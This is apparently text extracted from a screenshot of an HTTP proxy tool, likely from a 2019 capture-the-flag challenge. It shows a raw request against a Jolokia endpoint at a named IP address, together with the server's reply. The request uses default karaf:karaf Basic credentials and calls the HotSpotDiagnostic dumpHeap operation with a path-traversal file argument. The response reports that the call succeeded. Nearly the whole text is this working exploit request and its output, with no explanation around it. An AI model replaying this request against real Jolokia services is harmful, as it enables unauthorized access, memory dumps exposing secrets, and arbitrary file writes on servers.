 Go Cancel < > Target: http://111.186.63.207:31337 ?
Request
Raw Params Headers Hex
POST /jolokia HTTP/1.1
Authorization: Basic a2FyYWY6a2FyYWY=
Content-Type: application/json; charset=utf-8
Host: 111.186.63.207:31337
Connection: close
User-Agent: Paw/3.1.8 (Macintosh; OS X/10.14.3) GCDHTTPRequest
Content-Length: 152
{
"mbean": "com.sun.management:type=HotSpotDiagnostic",
"operation": "dumpHeap",
"type": "EXEC",
"arguments":["../tmp/112aafaa1.hprof",0]
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Mar 2019 10:28:02 GMT
Content-Type: text/plain;charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Sat, 23 Mar 2019 09:28:02 GMT
Connection: close
Server: Jetty(9.3.24.v20180605)
{"request":{"mbean":"com.sun.management:type=HotSpotDiagnostic","arguments":["..\
/tmp\/112aafaa1.hprof",0],"type":"exec","operation":"dumpHeap"},"value":null,"ti
mestamp":1553336882,"status":200}